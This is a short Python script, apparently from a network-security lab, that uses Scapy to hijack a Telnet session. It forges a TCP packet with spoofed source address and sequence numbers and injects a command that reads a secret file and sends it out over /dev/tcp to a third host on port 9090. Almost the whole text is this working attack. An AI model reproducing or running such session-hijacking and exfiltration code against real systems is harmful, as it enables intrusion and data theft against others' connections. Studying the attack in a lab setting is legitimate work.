 #!/usr/bin/python
from scapy.all import *
ip = IP(src="172.20.10.6", dst="172.20.10.7")
tcp = TCP(sport=58256, dport=23, flags="A", seq=1207225055, ack=593426722)
data = "\r cat ~/Desktop/secret > /dev/tcp/172.20.10.8/9090 \r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)